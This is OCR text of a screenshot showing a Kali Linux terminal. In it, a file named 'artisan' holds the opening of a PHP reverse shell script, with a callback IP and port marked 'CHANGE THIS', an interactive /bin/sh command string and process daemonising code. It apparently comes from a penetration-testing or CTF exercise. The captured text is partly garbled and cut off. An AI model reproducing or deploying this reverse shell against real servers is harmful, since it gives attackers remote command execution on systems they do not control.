 kali@kali: ~/Downloads/openvpn
File Actions Edit View Help
kali@kali: ~/Downloads/openvpn × kali@kali: ~/Downloads/openvpn ×
et_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemon
ise
// our php process and avoid zombies.  Worth a try...
if (func// Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
"artisan" 143L, 3448C                                         3,17T
op
Raw